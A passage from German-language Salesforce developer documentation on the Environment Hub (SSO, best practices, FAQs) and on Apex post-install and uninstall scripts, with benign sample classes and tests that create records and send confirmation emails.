Wenn Sie möchten, dass sich Benutzer des Umfeldzentrums bei der Anmeldung bei einer Mitgliedsorganisation erneut authentifizieren, können Sie SSO deaktivieren. Durch die Deaktivierung von SSO werden die von Ihnen definierten Benutzerzuordnungen nicht entfernt und Sie können SSO zu einem späteren Zeitpunkt wieder aktivieren.

- **1.** Melden Sie sich beim Umfeldzentrum an und wählen Sie dann eine Mitgliedsorganisation aus. Wenn Sie keine Mitgliedsorganisationen sehen können, sehen Sie in Ihrer Listenansicht nach.
- **2.** Wählen Sie **SSO deaktivieren**.
- **3.** Bestätigen Sie, das Sie SSO für diese Organisation deaktivieren möchten, und wählen Sie erneut **SSO deaktivieren** aus.

## NUTZERBERECHTIGUNGEN

Einrichten und Konfigurieren des Umfeldzentrums:

**•** "Umfeldzentrum verwalten"

## <span id="page-5830-0"></span>Umfeldzentrum – Bewährte Methoden

Beachten Sie bei der Verwendung des Umfeldzentrums die folgenden Richtlinien und bewährten Vorgehensweisen.

- **•** Wenn Sie ein Administrator oder Entwickler sind, wählen sie die Organisation als Zentrumsorganisation aus, die Ihr Team am häufigsten verwendet. Wenn Sie ein ISV-Partner sind, ist das Umfeldzentrum bereits in Ihrer Partner-Geschäftsorganisation installiert.
- **•** Richten Sie "Meine Domäne" zusätzlich zur Zentrumsorganisation für jede Mitgliedsorganisation ein. Da "Meine Domäne" immer einen eindeutigen Domänen-URL enthält, kann hiermit leichter zwischen den für Entwicklungs-, Test- und Probezwecke verwendeten Mitgliedsorganisationen unterschieden werden.
- **•** Da es sich bei jeder Mitgliedsorganisation um ein Standardobjekt (vom Typ "EnvironmentHubMember") handelt, können Sie das Verhalten ändern oder programmgesteuert darauf zugreifen. Sie können beispielsweise für jede Mitgliedsorganisation benutzerdefinierte Felder erstellen, Workflow-Regeln einrichten oder Benutzerzuordnungen definieren und den Zugriff per Single Sign On mithilfe der API aktivieren.
- **•** Entscheiden Sie sich basierend auf den Sicherheitsanforderungen Ihres Unternehmens für eine Strategie zum Aktivieren des Zugriffs per SSO. Wählen Sie anschließend die SSO-Methode (explizite Zuordnung, Verbund-ID oder benutzerdefinierte Formel) aus, die am besten zu Ihren Anforderungen passt.
- **•** SSO kann für neu hinzugefügte Benutzer oder für in einer Sandbox-Organisation definierte Benutzerzuordnungen nicht verwendet werden. Nur in der übergeordneten Organisation für die Sandbox sollten Benutzer hinzugefügt, Benutzerinformationen bearbeitet oder SSO-Benutzerzuordnungen definiert werden.
- <span id="page-5830-1"></span>**•** Die verbundene Umfeldzentrums-Anwendung ist nur für die interne Verwendung vorgesehen. Aktivieren Sie sie nicht für alle Profile. Sofern nicht anders von Salesforce angewiesen, löschen Sie die verbundene Anwendung nicht und passen Sie ihre Einstellungen nicht an.

## Häufig gestellte Fragen zum Umfeldzentrum

Antworten auf häufige Fragen zum Umfeldzentrum.

Experience [Kann das Umfeldzentrum in Lightning Experience verwendet werden?](#page-5830-2) [Wo wird das Umfeldzentrum installiert?](#page-5831-0) [Muss für das Umfeldzentrum "Meine Domäne" verwendet werden?](#page-5831-1) [Kann das Umfeldzentrum in mehr als einer Organisation installiert werden?](#page-5831-2) [Kann das Umfeldzentrum in einer Sandbox-Organisation aktiviert werden?](#page-5831-3) [Welche Organisationstypen können im Umfeldzentrum erstellt werden?](#page-5831-4) [Wie wird das Gebietsschema für die im Umfeldzentrum selbsterstellten Organisationen bestimmt?](#page-5832-1) [Entsprechen die im Umfeldzentrum erstellten Organisationen denen, die im Partnerportal erstellt wurden?](#page-5832-2) [Kann eine Organisation Mitglied von mehreren Umfeldzentren sein?](#page-5832-3) [Kann das Umfeldzentrum deaktiviert werden?](#page-5832-4)

## <span id="page-5830-2"></span>Kann das Umfeldzentrum in Lightning Experience verwendet werden?

Ja, sowohl Salesforce Classic als auch Lightning Experience unterstützen das Umfeldzentrum.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-5831-0"></span>Wo wird das Umfeldzentrum installiert?

Wenn Sie ein ISV-Partner sind, ist das Umfeldzentrum bereits in Ihrer Partner-Geschäftsorganisation installiert.

Installieren Sie das Umfeldzentrum andernfalls in einer Organisation (beispielsweise Ihrer CRM-Organisation), auf die alle Ihre Benutzer zugreifen können. Installieren Sie das Umfeldzentrum nicht in einer Developer Edition-Organisation, die Ihr verwaltetes Paket enthält. Dadurch können beim Hochladen einer neuen Paketversion oder Übertragen eines Upgrades per Push-Vorgang an Kunden Probleme auftreten.

## <span id="page-5831-1"></span>Muss für das Umfeldzentrum "Meine Domäne" verwendet werden?

Nein, "Meine Domäne" ist nicht erforderlich. Wenn Sie "Meine Domäne" jedoch nicht einrichten, können Sie vorhandene Organisationen weder mit dem Umfeldzentrum verbinden noch Single Sign-On verwenden, um sich bei Mitgliederorganisationen anzumelden. Salesforce empfiehlt, beim Konfigurieren des Umfeldzentrums "Meine Domäne" einzurichten.

## <span id="page-5831-2"></span>Kann das Umfeldzentrum in mehr als einer Organisation installiert werden?

<span id="page-5831-3"></span>Ja, Sie müssen jedes Umfeldzentrum jedoch unabhängig voneinander verwalten. Obwohl Salesforce ein Umfeldzentrum pro Unternehmen empfiehlt, könnten sich verschiedene Zentren für Ihr Unternehmen als sinnvoll erweisen. Zum Beispiel, wenn Sie Organisationen separat beibehalten möchten, die mit Produktlinien verknüpft sind.

## Kann das Umfeldzentrum in einer Sandbox-Organisation aktiviert werden?

<span id="page-5831-4"></span>Nein, das Umfeldzentrum kann in einer Sandbox-Organisation nicht aktiviert werden. Aktivieren Sie das Umfeldzentrum in einer Produktionsorganisation, auf die alle Ihre Benutzer zugreifen können.

## Welche Organisationstypen können im Umfeldzentrum erstellt werden?

Sie können Organisationen für die Entwicklung, für die Prüfung und für Testversionen erstellen. ISV-Partner können auch Organisationen der Partner Edition mit höheren Obergrenzen, größerem Speicher und anderen Anpassungen zur Unterstützung der Anwendungsentwicklung erstellen. Protokollieren Sie einen Kundenvorgang in der [Partner-Community,](https://partners.salesforce.com) wenn Sie ein Partner sind, die Partner Edition-Organisationen im Umfeldzentrum jedoch nicht anzeigen können.




### Wie wird das Gebietsschema für die im Umfeldzentrum selbsterstellten Organisationen bestimmt?

Ihr Salesforce-Benutzergebietsschema bestimmt das Standard-Gebietsschema für die von Ihnen erstellten Organisationen. Wenn Ihr Benutzergebietsschema beispielsweise auf Deutsch (Deutschland) festgelegt ist, ist dieses das Standard-Gebietsschema für die von Ihnen erstellten Organisationen. Auf diese Weise sind die von Ihnen erstellten Organisationen bereits für die Regionen angepasst, in denen sie sich befinden.

## Entsprechen die im Umfeldzentrum erstellten Organisationen denen, die im Partnerportal erstellt wurden?

Ja, die Organisationen sind mit denen von Ihnen im Partnerportal erstellten identisch. Das Umfeldzentrum verwendet dieselben Vorlagen. Daher verfügen die Organisationen über dieselben Anpassungen, beispielsweise höhere Obergrenzen und mehr Lizenzen. Sie können das Umfeldzentrum auch verwenden, um dieselben Organisationen der Group, Professional und Enterprise Edition zu erstellen, die von Kunden verwendet werden. Auf diese Weise können Sie Ihre Anwendung auf realistische Kundenimplementierungen testen.

## Kann eine Organisation Mitglied von mehreren Umfeldzentren sein?

Nein, eine Organisation kann jeweils nur Mitglied von einem Umfeldzentrum sein. Nachdem Sie eine Organisation mit dem Umfeldzentrum verbunden haben, müssen Sie sich an den Salesforce-Kundensupport wenden, um die Verknüpfung zu unterbrechen.

## Kann das Umfeldzentrum deaktiviert werden?

Nachdem Sie das Umfeldzentrum in einer Organisation installiert haben, können Sie es nicht mehr deaktivieren. Sie können das Umfeldzentrum jedoch für Benutzer ausblenden. Wechseln Sie zu "Setup", geben Sie im Feld "Schnellsuche" den Text *Anwendungsmenü* ein und wählen Sie dann **Anwendungsmenü** aus. Im "Anwendungsmenü" können Sie auswählen, ob eine Anwendung ausgeblendet oder eingeblendet werden soll.

## Überlegungen zum Umfeldzentrum in Lightning Experience

Berücksichtigen Sie beim Erstellen und Verwalten von Organisationen im Umfeldzentrum die folgenden Überlegungen.

### **Listenansichtseinschränkungen**

Zentrumsmitglieder können beim Erstellen oder Aktualisieren von Listenansichten in Lightning Experience nicht nach dem Ablaufdatum der Organisation gefiltert werden. Wenn Sie über eine Listenansicht verfügen, die ein Ablaufdatum der Organisation in den zugehörigen Filterkriterien aufweist, funktioniert diese Listenansicht in Lightning Experience nicht. Wechseln Sie zum Filtern der Zentrumsmitglieder nach Ablaufdatum der Organisation zu Salesforce Classic und verwenden Sie dann die Listenansicht.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Lösen von Fehlschlägen beim APEX-Test

Möglicherweise können Paketinstallationen oder -Upgrades nicht durchgeführt werden, da sie den Apex-Test nicht abdecken. In einigen Fällen kann dies jedoch ignoriert werden. So schreibt ein Entwickler möglicherweise einen Apex-Test, bei dem gewisse Faktoren bezüglich der Daten eines Abonnenten vorausgesetzt werden.

Wenn Sie ein Abonnent sind, dessen Installation aufgrund eines Apex-Tests nicht durchgeführt werden kann, wenden Sie sich an den Paketentwickler, um Hilfe zu erhalten.

Falls Sie ein Entwickler sind und eine Installation aufgrund eines Fehlers im Zusammenhang mit dem Apex-Test nicht durchgeführt werden kann, überprüfen Sie Folgendes:

- **•** Achten Sie darauf, alle für den Apex-Test erforderlichen Daten bereitzustellen; verlassen Sie sich nicht auf die vorhandenen Abonnentendaten.
- **•** Falls ein Abonnent eine Validierungsregel, ein erforderliches Feld oder einen Auslöser für ein Objekt erstellt, auf das sich Ihr Paket bezieht, schlägt Ihr Test möglicherweise fehl, sofern eine DML-Operation für das entsprechende Objekt ausgeführt wird. Falls dieses Objekt lediglich zu Testzwecken und niemals während der Laufzeit erstellt wird und die Erstellung aufgrund der beschriebenen Konflikte fehlschlägt, können Sie den Fehler problemlos ignorieren und den Test fortsetzen. Wenden Sie sich andernfalls an den Kunden und ermitteln Sie das Ausmaß.

# <span id="page-5833-0"></span>Ausführen von Apex bei Paketinstallation/-Upgrade

Anwendungsentwickler können ein Apex-Skript angeben, das automatisch ausgeführt wird, nachdem ein Abonnent ein verwaltetes Paket installiert oder aufgerüstet hat. Dies ermöglicht die individuelle Anpassung der Paketinstallation bzw. des Paket-Upgrades auf der Grundlage genauer Angaben über die Abonnentenorganisationen. Beispielsweise können Sie mithilfe des Skripts benutzerdefinierte Einstellungen ausfüllen, Beispieldaten erstellen, eine E-Mail an die installierende Person senden, ein externes System benachrichtigen oder einen Stapelvorgang starten, mit dem ein neues Feld in einer großen Datenmenge automatisch ausgefüllt wird. Der Einfachheit halber können Sie nur ein einziges Post-Installations-Skript angeben. Es muss sich um eine Apex-Klasse handeln, die Mitglied des Pakets ist.

Das Post-Installations-Skript wird aufgerufen, nachdem Tests durchgeführt wurden, und unterliegt den Standard-Obergrenzen. Es wird als spezieller Systembenutzer ausgeführt, der Ihr Paket repräsentiert, so dass es den Anschein hat, als würden alle vom Skript ausgeführten Vorgänge von Ihrem Paket ausgeführt. Sie können über "UserInfo" auf diesen Benutzer zugreifen. Dieser Benutzer wird nur während der Laufzeit angezeigt, nicht während der Testausführung.

Wenn das Skript fehlschlägt, wird der Installations- bzw. Upgrade-Vorgang abgebrochen. Alle Fehler im Skript werden per E-Mail an den im Feld **Bei Apex-Fehler benachrichtigen** des Pakets angegebenen Benutzer gesendet. Wenn kein Benutzer angegeben wurde, sind die Installations-/Upgrade-Details nicht verfügbar.

Das Post-Installations-Skript weist die folgenden zusätzlichen Eigenschaften auf:

- **•** Es kann Batchaufträge, geplante Aufträge und zukünftige Aufträge initiieren.
- **•** Es kann nicht auf Sitzungs-IDs zugreifen.
- **•** Es kann Callouts nur mittels eines asynchronen Vorgangs durchführen. Das Callout erfolgt, nachdem das Skript ausgeführt wurde, die Installation vollständig ist und das Commit erfolgt ist.

Anmerkung: Sie können kein Post-Installations-Skript in einem neuen Testunternehmen ausführen, das über Trialforce bereitgestellt wird. Das Skript wird nur ausgeführt, wenn ein Abonnent Ihr Paket in einer bestehenden Organisation installiert.

[Wie funktionieren Post-Installations-Skripts?](#page-5834-0) [Beispiel für ein Post-Installations-Skript](#page-5835-0)

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** Edition

[Angabe eines Post-Installations-Skripts](#page-5837-0)

# <span id="page-5834-0"></span>Wie funktionieren Post-Installations-Skripts?

Ein Post-Installations-Skript ist eine Apex-Klasse, die die InstallHandler-Schnittstelle implementiert. Diese Schnittstelle weist eine einzelne Methode namens onInstall auf, mit der die bei der Installation durchzuführenden Aktionen angegeben werden.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
}
```
Die Methode onInstall verwendet ein Kontextobjekt als Argument, das folgende Informationen angibt:

- **•** Die Organisations-ID der Organisation, in der die Installation stattfindet.
- **•** Die Benutzer-ID des Benutzers, der die Installation initiierte.
- **•** Die Versionsnummer des zuvor installierten Pakets (angegeben mithilfe der Klasse Version). Es handelt sich hierbei stets um eine dreiteilige Nummer, wie beispielsweise 1.2.0.
- **•** Ob es sich bei der Installation um ein Upgrade handelt.
- **•** Ob es sich bei der Installation um eine Push-Installation handelt.

Das Kontextargument ist ein Objekt, dessen Typ die InstallContext-Schnittstelle ist. Diese Schnittstelle wird automatisch vom System implementiert. Die folgende Definition der InstallContext-Schnittstelle zeigt die Methoden, die Sie für das Kontextargument aufrufen können.

```
global interface InstallContext {
  ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
  Version previousVersion();
}
```
#### **Versionsmethoden und -klassen**

Sie können die Methoden in der Klasse System.Version verwenden, um die Version eines verwalteten Pakets abzurufen und Paketversionen zu vergleichen. Als Paketversion wird eine Zahl bezeichnet, die Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und die Nebennummer steigen mit jeder Version, bei der es sich nicht um ein Patch handelt, auf einen ausgewählten Wert. Für die Erhöhung der Haupt- und Nebennummer wird stets die Patchnummer 0 verwendet.

Im Folgenden sehen Sie Instanzmethoden für die Klasse System. Version.





Die Klasse System enthält zwei Methoden, mit denen Sie bedingte Logik angeben können, sodass unterschiedliche Paketversionen ein unterschiedliches Verhalten aufweisen.

- **•** System.requestVersion: Gibt eine zweiteilige Versionsnummer zurück, die die Haupt- und Nebenversionsnummer eines Pakets enthält. Mit dieser Methode können Sie die Version einer installierten Instanz Ihres Pakets ermitteln, von der aus der aufrufende Code auf Ihr Paket verweist. Auf der Basis der Version des aufrufenden Codes können Sie das Verhalten Ihres Paketcodes anpassen.
- **•** System.runAs(System.Version): Ändert die aktuelle Paketversion in die im Argument angegebene Paketversion.

Wenn ein Abonnent mehrere Versionen Ihres Pakets installiert hat und Code schreibt, der Apex-Klassen oder Auslöser in Ihrem Paket referenziert, muss jeweils die referenzierte Version ausgewählt werden. Sie können verschiedene Codepfade im Apex-Code Ihres Pakets ausführen, je nach der Versionseinstellung des aufrufenden Apex-Codes, der die Referenz vornimmt. Sie können die Paketversionseinstellung des aufrufenden Codes ermitteln, indem Sie die Methode System.requestVersion im Paketcode aufrufen.

#### <span id="page-5835-0"></span>SIEHE AUCH:

Apex-Entwicklerhandbuch[: Version Class \(Versionsklasse\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_version.htm)

# Beispiel für ein Post-Installations-Skript

Das unten stehende Beispiel-Post-Installations-Skript führt folgende Aktionen bei der Paket-Installation bzw. beim Paket-Upgrade durch:

- **•** Wenn die vorherige Version NULL ist, das Paket also zum ersten Mal installiert wird, führt das Skript folgende Aktionen durch:
	- **–** Es erstellt einen neuen Account ("Newco") und überprüft dessen Erstellung.
	- **–** Es erstellt eine neue Instanz des benutzerdefinierten Objekts "Survey" mit der Bezeichnung "Client Satisfaction Survey".
	- **–** Es sendet eine E-Mail an den Abonnenten, in der die Installation des Pakets bestätigt wird.
- **•** Wenn die vorherige Version 1.0 lautet, erstellt das Skript eine neue Instanz von "Survey" mit der Bezeichnung "Upgrading from Version 1.0".
- **•** Wenn es sich bei dem Paket um ein Upgrade handelt, erstellt das Skript eine neue Instanz von "Survey" mit der Bezeichnung "Sample Survey during Upgrade".
- **•** Wenn das Upgrade per Push-Vorgang verteilt wird, erstellt das Skript eine neue Instanz von "Survey" mit der Bezeichnung "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
     Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
     }
   else
     if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
     Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
      }
   if(context.isUpgrade()) {
     Survey c obj = new Survey c(name='Sample Survey during Upgrade');
     insert obj;
      }
   if(context.isPush()) {
     Survey c obj = new Survey c(name='Sample Survey during Push');
     insert obj;
     }
    }
  }
```
Sie können Post-Installations-Skripts mithilfe der neuen Methode testInstall der KlasseTest testen. Diese Methode verwendet folgende Argumente:

- **•** Eine Klasse, die die InstallHandler-Schnittstelle implementiert.
- **•** Ein Version-Objekt, das die Versionsnummer des bestehenden Pakets angibt.
- **•** Ein optionaler boolescher Wert, der true (wahr) ist, wenn es sich um eine Push-Installation handelt. Die Standardvorgabe lautet false (falsch).

In diesem Beispiel wird gezeigt, wie ein in der Apex-Klasse PostInstallClass implementiertes Post-Installations-Skript getestet werden kann.

```
@isTest
static void testInstallScript() {
```

```
PostInstallClass postinstall = new PostInstallClass();
 Test.testInstall(postinstall, null);
 Test.testInstall(postinstall, new Version(1,0), true);
 List<Account> a = [Select id, name from Account where name ='Newco'];
 System.assertEquals(a.size(), 1, 'Account not found');
}
```
# <span id="page-5837-0"></span>Angabe eines Post-Installations-Skripts

Nachdem Sie das Post-Installations-Skript erstellt und getestet haben, können Sie im Nachschlagefeld **Post-Installations-Skript** auf der Seite "Paketdetails" genauere Angaben dazu machen. In darauf folgenden Patch-Versionen können Sie die Inhalte des Skripts ändern, nicht jedoch die Apex-Klasse.

<span id="page-5837-2"></span>Die Klassenauswahl steht außerdem als Package.postInstallClass über die Metadaten-API zur Verfügung. Dies wird in der Datei package.xml als <postInstallClass>foo</postInstallClass>-Element dargestellt.

# Ausführen von Apex bei Paketdeinstallation

Anwendungsentwickler können ein Apex-Skript angeben, das automatisch ausgeführt wird, nachdem ein Abonnent ein verwaltetes Paket deinstalliert hat. Dies ermöglicht die Durchführung von Bereinigungs- und Benachrichtigungsaufgaben auf der Grundlage genauer Angaben über die Abonnentenorganisationen.Der Einfachheit halber können Sie nur ein einziges Deinstallationsskript angeben. Es muss sich um eine Apex-Klasse handeln, die Mitglied des Pakets ist.

Das Deinstallationsskript unterliegt den Standard-Obergrenzen. Es wird als spezieller Systembenutzer ausgeführt, der Ihr Paket repräsentiert, so dass es den Anschein hat, als würden alle vom Skript ausgeführten Vorgänge von Ihrem Paket ausgeführt. Sie können über "UserInfo" auf diesen Benutzer zugreifen. Dieser Benutzer wird nur während der Laufzeit angezeigt, nicht während der Testausführung.

Wenn das Skript fehlschlägt, wird der Deinstallationsvorgang fortgesetzt, es erfolgt jedoch kein Commit für die vom Skript durchgeführten Änderungen. Alle Fehler im Skript werden per E-Mail an den im Feld **Bei Apex-Fehler benachrichtigen** des Pakets angegebenen Benutzer gesendet. Wenn kein Benutzer angegeben wurde, sind die Deinstallationsdetails nicht verfügbar.

Für das Deinstallationsskript gelten folgende Einschränkungen: Es kann nicht verwendet werden, um Batchaufträge, geplante Aufträge und zukünftige Aufträge zu initiieren, auf Sitzungs-IDs zuzugreifen oder Callouts durchzuführen.

<span id="page-5837-1"></span>[Wie funktionieren Deinstallationsskripts?](#page-5837-1) [Beispiel für ein Deinstallationsskript](#page-5838-0) [Angabe eines Deinstallationsskripts](#page-5839-0)

# Wie funktionieren Deinstallationsskripts?

Ein Deinstallationsskript ist eine Apex-Klasse, die die UninstallHandler-Schnittstelle implementiert. Diese Schnittstelle weist eine einzelne Methode namens onUninstall auf, mit der die bei der Deinstallation durchzuführenden Aktionen angegeben werden.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
Die Methode onUninstall verwendet ein Kontextobjekt als Argument, das folgende Informationen angibt:

- **•** Die Organisations-ID der Organisation, in der die Deinstallation stattfindet.
- **•** Die Benutzer-ID des Benutzers, der die Deinstallation initiierte.

Das Kontextargument ist ein Objekt, dessen Typ die UninstallContext-Schnittstelle ist. Diese Schnittstelle wird automatisch vom System implementiert. Die folgende Definition der UninstallContext-Schnittstelle zeigt die Methoden, die Sie für das Kontextargument aufrufen können.

```
global interface UninstallContext {
 ID organizationId();
  ID uninstallerId();
}
```
# <span id="page-5838-0"></span>Beispiel für ein Deinstallationsskript

Das unten stehende Beispiel-Deinstallationsskript führt folgende Aktionen bei der Paket-Deinstallation durch:

- **•** Fügt einen Eintrag in den Feed ein, der beschreibt, von welchem Benutzer und in welcher Organisation die Deinstallation durchgeführt wurde.
- **•** Erstellt und versendet eine E-Mail, mit der diesem Benutzer die Deinstallation bestätigt wird.

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
Sie können Deinstallationsskripts mithilfe der Methode testUninstall der KlasseTest testen. Diese Methode verwendet als Argument eine Klasse, die die UninstallHandler-Schnittstelle implementiert.

In diesem Beispiel wird gezeigt, wie ein in der Apex-Klasse UninstallClass implementiertes Deinstallationsskript getestet werden kann.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
    [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
   'Post to uninstaller failed.');
}
```
# <span id="page-5839-0"></span>Angabe eines Deinstallationsskripts

